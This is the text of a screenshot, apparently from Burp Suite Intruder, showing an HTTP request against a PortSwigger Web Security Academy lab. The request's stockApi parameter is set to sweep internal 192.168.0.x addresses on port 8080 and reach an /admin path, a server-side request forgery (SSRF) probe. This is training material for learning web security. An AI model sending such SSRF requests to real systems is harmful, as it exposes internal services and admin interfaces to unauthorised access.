 Target: https://0af5004e0427af66c0400493004c00b7.web-security-academy.net
1 POST /product/stock HTTP/1.1
2 Host: 0af5004e0427af66c0400493004c00b7.web-security-academy.net
3 Cookie: session=YXJwEWx6iCXF90crz9VvolUm4bbppOP1
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0af5004e0427af66c0400493004c00b7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af5004e0427af66c0400493004c00b7.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://192.168.0.§1§:8080/admin